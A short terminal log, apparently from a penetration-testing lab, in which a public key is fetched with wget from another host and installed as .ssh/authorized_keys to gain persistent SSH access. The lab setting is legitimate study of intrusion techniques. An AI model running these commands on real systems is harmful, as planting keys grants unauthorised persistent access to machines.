 $ mkdir .ssh
$ wget 10.9.76.240/id_rsa.pub
--2023-05-29 09:32:30--  http://10.9.76.240/id_rsa.pub
Connecting to 10.9.76.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 569 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
     0K                                                       100% 68.1K=0.008s
2023-05-29 09:32:31 (68.1 KB/s) - ‘id_rsa.pub’ saved [569/569]
$ mv id_rsa.pub .ssh/authorized_keys
$ ls .ssh
PEN-TESTING LABS
authorized_keys
$